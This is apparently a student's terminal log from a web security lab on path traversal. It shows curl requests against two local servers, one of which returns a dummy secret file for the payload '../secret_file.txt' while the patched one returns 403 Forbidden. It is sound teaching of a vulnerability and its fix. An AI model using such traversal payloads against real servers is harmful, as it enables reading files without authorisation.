 PS E:\Politechnika Krakowska\Bezpieczeństwo aplikacji internetowych\Lab-1\PathTraversal\PathTraversal_Cholewiński\ex1> curl.exe "http://localhost:8000/read?file=public_file.txt"
This is public information that everyone can access.
You can read this file without any special permissions.
PS E:\Politechnika Krakowska\Bezpieczeństwo aplikacji internetowych\Lab-1\PathTraversal\PathTraversal_Cholewiński\ex1> curl.exe "http://localhost:8001/read?file=public_file.txt"
This is public information that everyone can access.
You can read this file without any special permissions.
PS E:\Politechnika Krakowska\Bezpieczeństwo aplikacji internetowych\Lab-1\PathTraversal\PathTraversal_Cholewiński\ex1> curl.exe "http://localhost:8000/read?file=../secret_file.txt"
This is the secret admin password!
TOP SECRET - should NOT be accessible via path traversal
PS E:\Politechnika Krakowska\Bezpieczeństwo aplikacji internetowych\Lab-1\PathTraversal\PathTraversal_Cholewiński\ex1> curl.exe -i "http://localhost:8001/read?file=../secret_file.txt"
HTTP/1.1 403 Forbidden
Date: Wed, 22 Oct 2025 12:53:14 GMT
Content-type: text/plain; charset=utf-8
Content-length: 13
Access denied
PS E:\Politechnika Krakowska\Bezpieczeństwo aplikacji internetowych\Lab-1\PathTraversal\PathTraversal_Cholewiński\ex1>